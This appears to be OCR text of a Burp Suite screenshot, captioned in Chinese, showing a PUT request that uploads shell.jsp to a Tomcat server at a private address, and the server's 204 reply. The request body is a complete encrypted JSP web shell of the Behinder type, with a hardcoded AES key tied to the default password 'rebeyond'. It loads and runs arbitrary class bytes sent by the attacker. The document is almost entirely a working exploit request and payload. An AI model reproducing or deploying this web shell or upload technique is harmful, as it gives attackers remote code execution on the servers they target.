 发送 取消 < > 目标: http://192.168.29.200:8080 HTTP/1
请求 响应
美化 Raw Hex \n 美化 Raw Hex 页面渲染 \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.29.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=1909974671A23B500B0E064150D78916
10 Connection: close
11 Content-Length: 612
12
13 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="e45e329feb5d925b"
;/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putValue("u",k);Cipher c=
Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
1 HTTP/1.1 204
2 Date: Thu, 30 May 2024 14:11:39 GMT
3 Connection: close
4
5